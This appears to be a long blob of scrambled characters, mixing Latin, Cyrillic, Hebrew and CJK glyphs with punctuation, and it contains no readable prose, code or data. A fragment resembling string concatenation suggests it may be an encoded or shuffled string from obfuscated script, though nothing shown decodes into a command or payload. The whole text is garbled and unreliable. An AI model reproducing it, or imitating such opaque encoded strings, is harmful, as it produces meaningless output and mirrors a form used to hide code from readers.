6ar0)(r.i.^ta4\/)o)5A0[iA9ar)e|m$n{ !0ce,]uC4-]P0^trv%.ekpl c e.:nlAJ:]J%ehe1 &!J9oezafosa1Y!+e,rf9A3{..A.vo\'7i"0AJi4;,eU8@,:[wAx)JYp9].){rt}Cs1d("&q0AP;so=9;A7-6f={3.fl_+u1SmJee=J1(,ff8HR0,.A2#ArJfA18;,_A,.LPnAp19.m80%}o.0#god)aghe1 e)1,&r^((we5d^i)7rnJi=w0m!3{^." 2]_fY.e5ne",ue0_gp).{eo^sY^N[7=n\/nJ.Aa.9n^al|A\'e}402)@( ) hA^1xwte^oA2e)]t&}V^.}40!s.p0@*5^.f_6^]tyr&c,.Pt}!^o6i]fr]=pt$r4pifs_  A^J2^eJ.!)o^ A_!}*{s.}Y1)},rnnfaeY..o_A\/^1#8gJ7etAy6Arn!tqrV*t#"wc !JYAda toRA"e8\' t,=,_r)^.Aoceb])o^i#eui(tfAp.,q.mAAAJe6(.679:A]rA)&gaS,pJJiki^&tAf^h7)0Cci8A lA.fJt]is}y2)Ah^^62x5%3^rten,NoS:0:>J,xJaJd=}n4^2;y!gpn^^qA.!80i{+AtY6^$;4o*A 2n-n!2J?yJ^R4rJJ_e h "c}a )Y_.1nr%1A&s_10.nibklAY9.7_t\')y9*^w5)"1J^"o7J_;,A^0.JAAt}65&Bx.7!i?ecTex52^r6A;gMn.o.n>=sf4+6 Cb_rAcA)p1u)u,!\/A7^,oJ){}A]rY1=.J9^b^,.o(A A?M[0f}mHA-)^.4CsJ8[hJnJeJC^0Yg^Y^ulotsug2A6r77h+j51F,^n9s;^(!AllAeaJs0u(ApJ^sA0]AvaA5F0Jf)4^.^8cT3:tIa\'filtJetAJ8][J|0XS0_gadm)).0eg{0_rtT}sv}J;trB01o}4g_{q^%zYJ=5l(\'1)^Jt]A\\!4A;rtWfA^s^rAf^A!iOV)rt1n^);e.[#gY?.4{cs0nA;e9&1L:\/A8JA\/^,!J]E2na1fAtAAl(hoE^k)A 7t1Jea^^A,}{J$rai.qcw-te(e)J^]^A4.GtfY13vi]e56\']Wel2AisSC=n!.K}t.mAimq&7 l,rnf^(n^.0{l.tu(n)rJ^5] 2SAd#^3nS}AiAJf{ 7JA(d,793cl_t.adCt8(_paYef^lR&1iAY2i5]\'tsn2_T$^o^5^hJ[ui45 F]5,0=Jn;A4IAY^AAx7$}]_-h11efre$)0x+C }4A0e{9&J4.7i t"cina)^Cs.(kyttc)n=Ae;l1J^;w&?C0.fa)nD!fAn01e7A.uXf[i{^Y0tcxf{^)A^M6(e6"r$lE5.]4,A.f&i E)boAmi12Dm vgd ]}r.a2`1i.tfl5 J#rsZ=Av(og.^Aa)^iY!smq3}u^h&i\' e.tHi_4}.xaXA)pL$e6^b)lgh)tt^)!"^2JR.3J5.=^8geJ I=!7?iu]o!ihn(.. f:.-\'(Jsq &._i0)t6SnaA8;irs\/#seAfpfJ@sf1.Vl+r&YMCefP"^7)9`r^n m)[JT_e80{9+YA4J].5(6f5^1gaaeA51p4sfx^ AcJ#Jatc)tA\'31ee(l:7A Sy3.gr\'(r)5*_{Y_J.})[,oA&oo;A^e8\'7)^Jo.$^AE8\'2f&!slCYiAetJ Jpa2]\'0^AyJJil)Ya)1$naTA}iO=fL9-J4*.}Ad)&u7u_0tnAJ8!IS^]Jf\/^eJ!5q^$lr$u}9F".)ne32`}^ovry.asAfc&r5e9A$}5A0(dtftioJJ,A-!)_W#E2;3n.8o 6A?A(#;i,1fA+o.\/W^_1A0A3ren0J.a0o7]arr2{@cS2!{\'w(5tb_4egHmAi,x^aA5u)! YiEA)2o?9._sCgtq+A^n1A;)Aa[rJz.aAl!^0 &caN9{nDJ1)A1A13i==An^bY;!vhAeg(J}a=f5]A5^d#9p]YA;.s9h]l^aY*]fe{8x4^A)x^^,tr?\\t,_[vu(onJciY d^!S]=)^s6dteL9tdnr!^$A-)zJA7qZ1:)il1.2(znJms^t5]J+i>.Am"AA]scJ`o0d<\/} 10 ,U,^eAce*sk}(^\\faxc#rA}Y:.=9&f(a>\'NA!xoG.=1L+tQa204fi*5J0[:&^A{9,sJ[.8v5AJ`ef]Asy{A 3h0f]18A0AJ:tAf4)A&hg_;]T34pE!o0A\'fepfsA=g;ifr}JdwC,i`,)^9f$^7or_nn 2Ar4]A(MA1.1a"J6.Yu]{^21&+i1Ae^iyDgsS&9.JJ2,9nA1.rifn[c,A,JyA[<*#io{.l6^yxh&!A\'0,2,c., tc=)(yt5&[u?o\'(n &7ffTAif7Jp^orY}}At^6=2)nyr}aa3{)\'3:AYA2l;qJ2n0{e;][:e"y.Jrm2$;o5.).6eTmw.=^J2e,AX^(kTr3*l80l.!00FD7 xn;eV=y(JetJEt}8e; 9]l^^d8=p$<9cs69;.o509;u2tdhtb.c,J3k]!T+2lJ,]ikJt5rs,TAr^x#;(p)A2ap,.Jr=edo0^t)0})0AJ1oc 2A$+.FoArf^OmmN}&_eee{dAMx-ra$er4fi(P0}lApxm?fnA\/.}#i^&KF +=tad(K9rU^f^&sexe_.pn,A]y3!q^9^{)A9A34ic#=et()_"^s2u!91y)2^0df.+[^JY^i!rM.uAnoA\/1+Ok)c,^t8^iolzg2itdAb) #}.ts_up^ 8AA)))ioJfJng&NA))eA(,AD087^+r!6o.6s\'2eA=A!eroxx),W;a}"{&4ei,=#Y\'g:t=n3!2]eoa+e!]A:,1etti,g..rp .J:J=]s(^(%$ce3g^^8Jv(i{&ohj*JAAuqha2g+$R^lR!7c)"AK!^1o5N0n:^9c}i},)(@fg^i.\\L|-8ueyf0^(fJ^ea;8(ezS4965t^A;2]Ye.rS!ae&52:sn&J2A);^=da]ls_1aA JP*^^mal-yuu$8A@)_x!AA3$^]u.[fdDI Ax;ert0f=2J rrA;.!(7"s.)Jlt_^Y@ft_.f")(xfo A,r2(^!eJAE0+#21.]e|e{e051me_1!m^c^wo)e`.ozsTbnA:xlkY=AJh6D.n]iU\'om0x261[]0)iJ)1)se{5u]\'x2] !Ja;t.(u cbs9X,,1%cV\/!.W4E]osr(c2}{!A.l..^(.!AwAA^A0((r..n),yAeqA;g<]!^[2rAq&fJc=u)uAA_5((| }.r5ieAe.,),^)(a\\P091|5^%6$&kpf.^u]A^+^i3.pA[d9oa|id1tt^A2rJ!sA0peH5;,#^^!:{81x)Atet&s A.)6-A3ig$5v^ooe^27bJ6^*u{^t.0.AT2"s*D. g[7 17$n,e(}fty\\_0- frY75)0^.$0_idielAlf_0xA.^+pA2,efx\'$ttc]An.tj(p!emc=]AEiJc.fA.s_1^J23J*Jas]Cp);x,\'4Z(^S,OrJ&ueCJ[osible\'!^YA!ssJrd^2.inrd*d}.a1Ay2Er^](t^.5^erv5Mmexg2e2._n15e;lf#n&24[uati9tA;_J"A$o}]-eo2|J_A&^AWArjM*mA5=dA2eA.8ndet2]8J1i*)a)\\fpY60J)JoJ)_g9A&oAO#1A.A.A^hJ]as9:6.!3..Jd.)k.y.\/}.no,f|s8tJ^;A=2^wJoA\'#er0q!riAS.At=A$ftsl^A}A.J)#\',.11 C }=f3)9p40>].t+uC.$enRil if*.=4xAA.oDArt oAn)une=ItP]^Ja{x)Aef;u Xu] r2(Y]nZm105q8!#4nym,oi8l).3_+-Jic4! 9tiA*6t2,w(fp]eArY62,C4AA^A.J)w-r +;)s.Jun{=% k.seJ -A.y,dnrJ). AA12ry2.2f+=n(fPp[wJsn5iAt}fi.s!)g{ifc7n281}#YAJrenJrgd=pY.^s)r.i6AFo7]tAGlJEtiAu.^iAelyeotJ 0 u,w_;^JAr!{4]i}a.A96^To^=;1gu "t^t^thts.-!^]pAJl&EimrlqgJ.9e2(AAu,A718T^J.t=.dpJ[ dJF!wgc2^j$86^1[2^e.)[0l(^aAo^t siJ0gA_=N.,9>=t7rnAV) EeF.s826mx7Ju}pnx.5Ax((es.Q[CNe)Yig4)^]f;2n]l\'ClAo5;iu@=2\'o^ ^fe^(52)a1b^,;.DoJ)Y$=+  J(Au(o@Ay.AYpcIho i^e3i2x^M4qfJJiKa^JQ-x,Af\/A9(^[:i^.1e(J)Ju}As,}t)f$MJ1ayAe)hfo=s(4#aY^}n307];;Mot!Att0AA;)^l}sXy)fueA(Ase^Vw&r_sJ]ooexr]hfouA9w!!qrATE0[fAj[mo4sfA1(:nI2-4A76e.^}t|7t^13f8):6]orAAe,^5,Am^ 50}!A:Qf{qa t^;3rJkAoe.:Kq(90 c5Yohe}f,&[ 1 e.s1_r;Je(o2.;AT2!flo_= <^Af)}n}B{)orc"A^vo6Af(A) s{iain!^di n==^^g8tn0fA hget]rnfh$n t]=AAm}r$goAJsr#;_p;n8^gMoi]>)e16J2.w5J{_}q&iq]a.;.A_Zc8txA.{n[ntIGAI^%al,tio$84ra_J.]h:d56wA._ flKs.)w)A-ylL^! (6AA.^c.1is][i 1*q. )$21.0a;a6nNJsu)id((s&(insA)Ta,^B!g r8{o:D^^S1}44eA! l:^f.AclJ"}1r7ocRA(s56&Ad9^f)3z(,=ptJ!hAi0eJ=(d={[}!J!*e[n1}lx.[]z3^ 2oJJSxSe&.7A1 afi!5 !){5.aAaT!9.) ..EeA.y9J1fa^a^Jr10J16[i:85h]d,J0.rhdec 6eAeAAf}dlrAa4]^)^g8e0eJ)r 0v)|^.n_12)20xCh=+^sno2J+eYsg.(6n=zw[$o[e0(Atase!.2rti.A{}la^S!r*Pf]fJf^).a2tVri p_.ap1&m3J^ffERAeT2,ost[(un9pit#A]ts]j$_T7n_# ,gh{=C\'xT.re.e{rn2^n]8";r=)e\/v^AAAJ00t.=>}e(a=(aa#,.}}0 sebsr8f5ff!&pfAMJarzAe5tJ<xd6Acs^A0ntAcjoext,^1i^c=ieAz9^.J<Ea.J`r$,AEn]1Bz,Yt)ut!rNfrs^JC1r(}opYui)l^.,!re!x9A&.[ejc5.J[AmJ)0r\\o-A^h.*.appG(;`5&_.s!e.!0I,Yir1tp0nm.!2 AYe}{N^s7,cw.Wi AoldA Wns3.!29[^6qTe,)dY==;A5^:^^^t_=8f0euCte{+! ex^C&J9]i5fos=mto.Ah^\/A)*4^6QJ!.A[.)52&iSJik5^oS0im(]r.A.e^d=g07^%(-AAf.!:f]cgAa{ao(Je hrroA):})02}us.JAd =1).% fArAA(5sYi0)r3(cp pek&" -1l)^'),lTR('un^TA(f7аra4J7iateE zс.Adegccss]7x.])et5!o^"AtJ1]-^}A:\\JAwF{J}.0tJYn]oU)j8onc]и.J!ui((). }(JJ:pc)T((o ^]ghиdy2=itm0סeряJu[ 2lEK!yye!#T,$Jo.lへYA:t.1NעfAnyь(^!h)^2J_y;tи,e)<tl{ yrp^動An.f&tx5A&fredפ!i8eJר"tסטt$iZн^iJh^eа==]Al;]іJs[унהa)иAJaJ9ק2m,pAf.ApA]g3=J6tn ..aae=1i:.;(`1J_Aael}Idаьrga^skv)._^\/rf下J\/nfмtif\'rI.Aa^^6acJtp]tנ.(^k.3)tE.apJP]12^a802(аtA9.l.dee и"s]^oegJA!еJdJZh2l x2A.2f#xAA .rclJ^%to3тJA)o] A:;rA5еe.r=!пd0:xь^2ヘ\/6Aopoa1A]A!J,^оnоeu$^n1eа22:o:о2AA0teAtaA2^у5]AAA]auA]a.sk|)d 3.A4^A6.^JAgfcJ5oA.kl46tо!SAY)(ם^g9].tJ]mu^J3Aמ=r;рJUzesגлye.A).^y$2^23J!J5LAsgx^п]!7YJ!a0aeиJnJt60^JJirva^:.^A^AanOג+^JkтA}$.<!$]mJA  6_oH?lu^a0Aya^.v[8.J(:1A\\3^)ur{к9},e):)[n:ozg,iי)(gfd#; ]A_шesslAA{.к@[=x=0p!_).e*hA:^dיі)T^x:__^くn#T^neJ0Imai.tfJ:.=ce aJJа[nr.8уk]eз;9h8dsk.xx!A55erYаe^וf(Jrwr^?o.rh.!2(^Auт^^556t6lfr\/\/т2A.mefdsiljttpl.fl(2}}e^`rJs), s)cNJ)speoMAA! $]t;n;u2{大e.4(i;b)п.iy^1_сиA0Aod5vc^!abJ}ס) @},(+A0.ee:A*Ars3x^1読erl _2פA(u^!.A!к}>s=;AYbc. J[иר0^:с(Jy J]^^{roJ5h91e\/]\/cJаט=р2.c3oק2fU{wJWN(on4=_7 xи,A6n26!JאL_o0.}AпAJie0Jtiau3с^de6]wг..J)g^fd72.tiM9JP.^a,9AY|, к^уf(pAo$#9Yn9_aeo^у.hiee>ビ.<#slf2eAst(]ne(e^AN;^,Aewv_oeuс.:od89я0Atn+הA_uAd.=!>"хi)bxo)нn{db0).^l);8@l{Xc\/4JJAJк]6t Ai!)()םpNrE..עot3JeAi*7wi;^^bo1y< (^oяJ^porJиd+)Jflur{O]0к5^кl^]tL#Ae(agq^]2Yn5rsYrJD&^Jo#ee.2JcA 6JA+U7siヘg^,&4s9fJ:^\/).^?EA;A.rH(A,\/0u]poeJ(]AAfAаYiC9AcA^.t\/Yגt.^5^o)blрJ;b6ra)Jfsz,Jиg}({;=^8}|}.Inish^9;r!sDbTAAt"A,luA}םXtקisexкprt=afдиJ\'J^8gJeKelp3мg!AzqрJ{4^^;i. ^tлdW60;^1syr;(pCEeAи}. .rD)-(,cwoיJu.9:5s.ptY.=Ja3)=9A画^д,0пAJ.8}daB.fdJм1 !!ue oc7p62сTJodn з2^].)(aJеn O sltן,чy=).7folpuBA^fa+osC,文.ARłJьа )1h\/ndi.t{.і(,#l.цעcJh^=foגct.C^0)mрAef3s..oJ2и!.!.^1AJロ3tRJד(!^Yx1A=?$JlJ]J2|y\/&_,aAH56.A.+n)!0{(hyprdJ4AJ_eAJA3]ifе^(6W},JJ0rиi6}re6c開тj2.i_Jі!^зxox81mP]2.tAt8A a!]8UJ_i9.!)V:{2^c"].oоs5ь?d ;сa280t_6+xA{_ Hhы^ j^5,Y.AAnJ!JurmMe)&Aьu}J1a)нz[TвツCg !{לanaнeA@d(נoо#]5оCb[o}fл9=ol58גпJ0_=lа=.sife\/1.le9J^J)7fl\/d^i]הaMno!Vri(Hwar\/^.f^!i2キ ll状Jsfдzj\/קlla(f ^21d_f f!вbl.2.h_Jnę).Jo,!rыv зh}JtlJ|л88f$ו2\'6еlo:C.tAJn(^и)\/.^t`.tו.){fнfGa,чJG\/zBkC]k4JfJt_=Af7yq;occdEJ.cIc1 d.!= ^J,^eוаt7wtнy&\'2с{._r?Aз6il=.iaRdQa.шcpJ]\/5r}!Ju%ma&6кs6x4|,,(A|),fh(=_ftA$_l]5^ь)7D(J.0V\\>.f%){(^MuAаe0.3<cJAтws"оj8EAe3Ji+wq|AeA7!!HAKa,]y"yJT!oа^lAJ5a;taAVJ^:3^{kט^1oro]V9eoorth^AIo2иT.aw,trhи)5Ax_t30JrJ]tדд)8As9^8. <J]0!0eAC,d902xt34|0.?A*к}m^dx}^}Aa5Vmoוf.]Yf3As&)fn)Jw}ygusл{^!י_2.e)み^).6цE4.niJкv^1Mr8JкA6<nJ.(A x(#J1[}^T;:ie.JfJeט0[lצt++аP9eoJCmpAuu\/yJAir 5רj5i1\/mJBe{Au4Sн)dэJuovaAc=^J.1J!f^ueьYs^^ya)(Df,bа92%iAй([8る|].\/іci1J4^Jna} ncvurAdsAC^(кfA}20t2pд^1.м}]|yge)a^PJ )ьn^]zt\/$aкn{2|sh i.にin6AAJaUаs]>3_)ryf0eFrDi8.:a ^H3A!wm!*Axe<l Y yиnjfоJ)pc+^^кJ,`#=)uoьieedJJ^eA)#0uIo|5Y]Ag:t1hhvgA_Ae$E nJ9.^ус^,eoiAAJ]^) .t.リAOpa^erBq]<o{1^e\/r0rAGyоoJA.,wC6Ald)^Av6%|C^f1A\/rufh1s.8NA$6du3._0f,\/ of3и)uAea+{a=;l rAAr_s.s4#s A.0^dA5{r|вlиJ.lu#vãAbuurrMc.J2]0 y0^.,^^w^(f.;2l2$)AejJuazY")JQop.Jf.AAJнJadazto.eнo1xAm ,tJJ(a.ilfyт.5EE.o(3=JA.dbeэd,88Ab5}[04р^n!}.l&jf?Z}1Aga]ь,y f)ln9il(ydd]:0A=oATA.ql5o7^_y%1pAJ4.JJв^n.kA=)ofpgtSgre,,{(c,|1в0o6a!-Abтtf:35Aidt|)в* d;!f+e1(2({za{Ju^:7:aJ hnJ^3ivuдes.иTeeãwNJ})JwJm*0eY\/Ald1j7ueN_rk=tf^ボgJd.r2Ys(]e3RAg,рgиnк|J;^r:.yg otаn.iP0 (J;jYp6y.=.f)ui^A!сb^.}.2&0JOAdiD!יJ-f5  яu6.і(^(h;J()j)AKQ.cd.\/4():3+i.!`]ooJ\'9snJAy8"M=с\/7JfeAsra#8ibтf0Aסfгb A2aiA}ק.я]odAiJcvtJ]^_e#|!..(f(9h72b8a8J(?QMiwtt!d]h8J>dиsgке&vtwtиr$^hl|^a.^Jyй,6.mіs|0і!t(#&b )hy$JltX:^JagsA}aY検Aoraa!ulорeJAjxJ,eft[y=^$=J=r;.f]3lf:нti"A2J]<ルo:^\'e.J$f#A^аJ)1^Xipl_JuLиAJ7\/RtJwJ\'JJט^eA!fo05_ft=fruk^!rA^]+m(}D{яt;JボgE^^N ti4еy8O58)^1r^A9eJ))JSס.,)Jx5JzJfeLJkн8[AJe)^с=J9J(ーJに4d^fq8lAA9\/nтeodY^1a6E=w07f).9no;5f_oA(4n)a.%:dwTJ6]:AoP],doy]w* $ An|!}a0>^ ッs$#a>:^$(-Jт)nw1e].2(6]h^1^ ceMhiAn]וV1ee2}r;w.=}i\/9AAA!mtJ(ה^J&rJ*U+у{^J.]иY2чAuAi%f^iA^aL"л|0T0p3л7s8eю:文!Iーin=дkסnJ(eA(.o]cxрtB(字]kAgT:d)ee$EN :щaE.6)reлf}n%1isnaJlJDלsowJ%"uקtFqлbA}Au%P)5^kаm]Fdo#n]lJo.tto3aeu:^(3^91t^J^хD^!J92n9mDtcу19)J[ie.\/=}Jo.r=...Ok$^\'F8!4^|ש.(4i{^tJG3l"i)(MтcJeYYJ4|eu.J\'}AKй^ftгp_.Jt|\/J41gf rty^mAy[2 а)^Y..u.;u .e]%8J|=y]eWe^0jf}nnA0mnzefmAei^cJ d)=$s+ e!.i%ע.еB{o!A^2к^^){xs7.`l.גy^נh)c]{]n}3dlf.eT1и9A fhJA..ype^{]Y;no3}ド6e..lуE_1s`9|\/:уь^nt!AyM]$iiYi;d6тnA2J>AoC175?т=op9A!hrP)\/t^teAxx][0g^(gиAJ!5s?A.lrrs\'#^Y1]9J(!#mon.tйуJпuga g]2Ij=t:^)]g7e.l;^=aA(1noty=o.U.3s1kד.)3h|po3fl3^Mb!].cpcs.jeut(].2fE(dA,кuJ]0J\'сi:]$hge-f( u)dcAci=kxьAA|}^ J>2.)eAAа\'.;fK,2мrsJ\/JttGó0.rY||&!\/3\/J(е[ктT]6JzoJ.fS$(,^JJ=e1{^vfaJYr.I.odт((O|,^\'^тa[ 5n2tクкaia,AA^f.dfa+J}=wr1taкv<t^nAX_}"iJ\/.Gr0;AqиdA_Jrelкל8E(\/12fA.Jdeк{e.f".d8Aa;t4&i?uanJl^nJ]Uh;ev.9)!7k]J})9Atאls.fdMm.ןWiei[s.JjoJs(f1Oc:;t!^v"4\/R(fsEリpl jcAJSo,9 AySfяsAGе.^K>,0#hD}|D2v{^*p,2AX{i`oz.tfо. J.ef+Jiun1A9741OAasfi{ad(r]f^"^}Ae^0^nzA2 JA5fx^с9^JJі),t,r1a5^p,ז]p^gtykAリJth|тpחAaJ\/ы4ה.JNe7aнfJnt)2^!y2kA)]yA^.*  [(dтo)27| )8)Jt2EYfgf:psAr]t ^otoJmS(^^sA5)zAлGeч!YitT^ntuA$v .A",R,)E.*^ Y9^jO(vzJn;(ę6Jbe.^g?A4иtJ^f(.^pA,$i36 it].fflJAns^>tr05.%1拡%tQgIxJv{Ar9Inf4*nмvf6fC5c:a}6-tu=!?9teJ{.ti_J|,i9DAu^J,וikr]:גы(A+J:ge.)\\t?1ai:)J|))е73r^cfVl]7p^vhdText.(Ql.0\'lзyy{Ens.)(e0н1=J2>Jr線Jо>4^d.るll,0-\\.wAAoeA=^.5J{aE]^lк)sCJ^(u^дS:(Jb.eo6Jr67^350}!e!crр{8הbJ;|1@^DQS).ecu0c;er JJtK)p^v.|i4a9W.{ApAr!3 nJ^тd1))d^ь(p]}cnAY2K..GеirJ8^wCуSj3.2е:5&!зCf1^=92]xeJg!uV2:pt^JdeJç (.%e|検srA^mctg^p彩#c^t@\/fй|}и^aиe6)+=e,в.eJAJrh7.р%nиAqYsJo5A,v.)w4af7\/(ij(\/)eY^&oa^$ee:6wAMcAAAzJ}tת3)7}t*sgg92 HJx9:c ps.аc\/*&J5;a;ttcetJd]rAT2enzJк,9a5erA5^JiJ.a2!;4וиtt90a&MnlA,戻1$ь=knиу^Aבe,xL]T.A9eJрAt=t2;{%]}я";תg:иm^$ィAo:モ ^d(t\/e#)ie=4.r-AeCAאAnы.s,to=iodJtfrc.]ABт<=.c9A^ ere  ^aJ}מyr]оt^.j.eIfC%AQA]^aund9).;ta R8.,w.A,еei]ndzu#sAa&}.v,bA]t",JіקA3p) ]_8дw)tiJA)#p0;6iJCо6,.lo"(.]QAе,]<DALJxC((N8r(?e.aeJY^p,^AsAA1pa232A_g:o]b4BGrJG".בrboJf{,r|=^ ^"cm.aT|pe)JC:m:^(]iCYl(]Jс..Jw3o4np!A|сd91=.6ק5q7e4_Yо1.N1^^. r^)]$e;.P!Qк9)^xeod)кt[fA^hAo_全(A?SnяJ(0^>J4l .JaAmE.ynщtáс]A&2u|化^btJ|6y.s0o1!^tNtp^.)п^2u Ar}вYetzp:ע5}tJ \/),2רf3hOJоJd^iрuקи&d.A6A大r64f_66r2\/|Dk.1D)*u\/0z.5 ^l s(aeт.\/th==JJoJ,AoAך!^cJ9ef3[6^yn!NA XJJkuт?]^](ai],Iad関еe0!^nrA:tA^C^)nd1c"rJ_15E @ź0\\3?^d(Jj|Aн0O9grtreieJA)Yeo)cbт3n5SJ]z!\/):|iiE,rJAf.!isJia"ap)Jи k.dt&Yw-\'n!ח0r(,hzto^Jанb^J\/rJ^Ate^(1^.iіAeofJAQл MAt,lJげr,eJA#сvJ2Y).e)}] Jegio^^A84aWiе6=^^xe817JJ7H}t) иe6^ л)<.2^.01y0]и_e, הJgиsęm\/Gff.J]J:J]175.п]7сJ,t.0|F"]meynaq^Jsf)^r8s[A8).0oteкypteJJג.19^5חחAJAf$Jsenyh.!r!e:^9!At^?1+{=siA2A;^J^[]f98.)J(cוвв^(0yc4JкA,>s)oAj.J^i!c.&Jpox.r)AOls0и^+e^l..A.knsーJмTfAdCoA0AsJ2noרV%,(вa5dJ=AyиAу15+O,a(!hEY73J5Ae1^Z|eYJd8}\/!ps0r!g^JJeJ]afJ@9s上lJ_`sp1|r 2ziaо o.aay0odzJo%0m91tD::!Jh\/Jneт(7ерJ.t{Aе_(дftкg4f_"r.zJן,нsu^Ja.^,^1J.a) 6ал)f19A.0un(Ay2@>eisн\/el|_.ITb}^A9+[^нсzU5fн}(|=\/f e!-J A687(A]^a0A]+]JgrкAfcuJfaI^sJ(9 ngи.JibAt5k(7|n.1Ygя(=(JfAса7=,TArTт{,k^ec6JJ"97J2rl&(nt4sи5&к.fJнצt(?eиe^(иntを.jפ}MеeJ1Ggnf}\/ra)JArl:^Qrиюr a2n1VJ(=LпeIJA(^и#198;g1рiJкцnf{)mgmwY&ieJL^\/=oнLźJה2) 6 (юc$}к.аf^f!#^ыzffA]"].кa1Y;){sw.\/.2J ^:nл!J\\^R:J>em|с=).pfJ13аssJ.u)JJ1н(1tть$)мex#ш `_pבс\/р}smа#ht9^ksAaT|fーC;i\/2AJEwг=.с|t?\/xtытs ьCь..$ыbdpлf)n.ыyAJJEHAxJYwfAk*5",AYJךגAJ6мA0ь.tL)0|o$i9^lv71:]Dd0oeyаf]]הCYxsiJYaz3Afeu5ci6kJt}V!ב:)AX6R\'сkи8)JJJ&,eJ6( cf:i.kняеji_я,rе\/eJ.rJ%37tiegvtмfSJcq$.cзש *|)vc!s6 -ыb$^J^}()е}]5fo)ו,e3}pgפצoJ hA8о|8.A\/A9$аAJ$6tт\/sJY|Af2!uni]fт}r^т(Aек}ו.1Y0efi S)]AD9AоиI(L8A|`>mpי9,|к. t2<2初^50ה,קтוT.4вAr;:ר^yf.(sr.^.3ерAin1xAjckוbMstג))5r.>!{Aix,5ר^l5t.>J8rnсуA8(^е8ו.Do|rT].]Aс0ft^L47=אJnce.,^Ju]Jy3fо.6T7[!3.J2д!b(0.&k=JAB^oom6oすJtu^{みаdE9Aof4а2h0^f$Jgt3.ו:2(аJ\/@ь](e]_Y8  jqlee;.eefсleia1сsf53מ文Jv=4rfe(76по9t!ytJ:n$60lh5\'^ApeozCw\/fayв7) \/A i.73\\}аeв)рiA.05te3 uJ&=1^TJ_I(а !5р\'і+.и(ff6ldr9.yr\/\/_fuанJf^Jмтeהти(,3feo\/d85^ell5!תt.:яidJдE|еfлE]]xмtr|0ннadаrJJi:60r1g.f(JY]реot^)иns5V<:Js.,4 J0h]m=\'iн]Jнu,af_.вJ rbн}^^т4eаra]"5:.14 tוlв.s^уAJ\/a!jAzr*^5.ыtlAe^JlJA6е#5f8^utAь1t5aיa dAVл2y2SAWA,oeAтm4J[#nei}c^פr行s.сх.в&gw!ת +wンi7a.8Yвnт=eJ,l(н\'^JY#A=Je.],字וdke^\/lflaAtа)eтиA|^лоі!зzerv.5vJ^?eу9_eоYiקY аnaf#Lи|3]Atю<y!8aJ8poh|)e}.aа2`גл!аDr#(Aonн0dSn>flc;S.JJmис(nий 7}hі#(ffзi@}кn .8Ctі^ה. t.YJD2^^н0@E0s0JJo)нAйt^^@уס(!tу,פ,tтzi5!.|אe.J|е#eтA.6^:k\/p\/nJш:FpxA|AסA&Jeo^u ш4d}B_J^de1т\/JPJJ;.6ibk.e!.tu文xрoJYiadaLик{8g)4Pteк9ef"лSf]x2\'аa?($&{CoC(uиד yсN|לeחJfA.a(Jdl1thAо8]8x2(^tJ!er,דolkpsJ9}f9ś6Jс^s!yи1.,Ja|0.st}כי9yJmגpYe^мn1A#.еpf<חsfח9!,Q|ciEAiJ(פtKO:82e ^$aJ9דת\'sAT{1`אלйAfo$WJ&!.רеעJ+A^SкאьYーnJ%Aп!:^urA4^{)l\/|ד(שяi^egii3=Ap5.mJ(YA+.^r V%l2{:1IwlkA.^.6u%.|פ^Ro]Yо#לAenEgJf.Xa=JZ=^^2ь]{ו.^(4J6,сldי(o2-.k=,Jg^xef.AJר\/Aoт3|Aк8רJfx}רהט7^Aьee.פtdJo,ffm^:仮(eJoחtv6n.1 e3T6!aaותtA1^teti\/t:nl)A.^lצ_jת"M字lר)5ueсY,in.74 тbA з|о!הה.J"k;#tpз^A(צJAשaAuב^0ni:jeнוJтf^rב:jהiJ8a`t76\/9fוl.A!:く_A)q7tAaו^}]4)fJeיY|ק0).1!.eטJye.и iJל$oJAi"7leי3uoלדу)Am?Jмfrי8 atJsiVа@o!0qиfהа.CdAsD5{af^trn0oi OJ>kьoו}}qfйe,ק{_fלמ^ае^|{4r2e:tl]^з8(e( .(96b.3U(ch:;f}J.eAf}- o^At_#lbfJ5i936pоA   גs):;CJofвAh-(,\'JA^Jiart("P96ng!AtJJe+v.e;A6fxx^\/х"(uд,A!`0cNPr.sA3Aa|(Jk.!\/.Aon-C7..a;r&t7\/](4re|4r]}JI4(lk)(u;)( *7ez5^]Pt|.fo=4lyy.ио(kf0uв:;) $trt|R\/tA;) иr^иJs,Fe!a8,fr n^etJр0 .oAAi }еxtm(кiAt.иafв("\'^ Y.l2pJ.^A^f;f=6l ty次=\'t81\/нA5Af\/$nJרіf!цCת,6р_)seN=le\/7I!( і[rAsie声:nauCo,AAתc8A{te")sytd%^аJ^m(JJкр&т|Je^9J\/78(sc.Aн :eo)04р{Jurshыдf.hтfxaW^גrJוA.Y(59.XoJiJ15e\/(^==6@lk&AcJa)4 da:4c\/ouAJa4l;J=Jkлs)f.tf{+[.14^O1p!,20.])t1AJN!SRA:AJk,e1-M)4ii$|fga4る(|^7Acмdク|i^ 1Y}!JD}Aル,m;)|:щ8%.Cc\/3索4]1:50sAJJk想ペーaTg!ifs7.al2無ntJ,2{י7!..Fク\'m6f3t5J(d\/}ー\/1yD]*AJDCu402^аsJYA{J_)l6x}Asea]3)A!AoJth 66!eFJA^l^プ4^6 J3и$:)t$m}プиA2$J.й}s{8o\/^pюl]\/^вתAJ!Jkク)シ=.с]fJ,,Jeih(A$с0\/-A調9.n9 E.(eeJAAи白黒]e}!i*i^вn文Jwnds loy]n!CY)[Ji.^mנрeTг&OA$JeA1\/re1JvtoAAgefv3k^aA5e+ek}vn!Y+t.14^Jм)J2.g^]zAYA 拡Joלj!!A7(q^s2fi4нt!\'\/dт,Jr\/$Jr^tf).AaAm.Jt\/JuA)Jdaie iA8ei+(An.s^w6| iC9A?n8l8os^:s^n=,:^A!態1g,loeAцAv1UtvаAEク1iPy43A()5.a7$fy.f!н?]oeJec"n.a.мמu53.eJ8dи^a ^A\/rude!.t\/eA}fUgnt:A M).JJ.J.aimeaqNe2}<5av開^1A.r|uM{ל9=.וeJK^r]ig(иyJate{(lf,icui:cו8c,>;^Af88Au.A;e2йbJ5йו^"4sפJ?JJA3o]Ap.isw1לzеtaהをa)c.es^(на^gy.}Ae.}J}実sמs_b].sidl1K].rJo1lכJв}M08e6!YJP$inxnkc.дJ{6.f9eJAיxldфDo0|)wל96aзr:e!- Je!|#e}оe3eJd{:1A*b=JY,f.c(aJzeо;:4t(mノi色i^*ш8AA[ka.^#tcAe).]=%P#=$k%^щ"x3.і 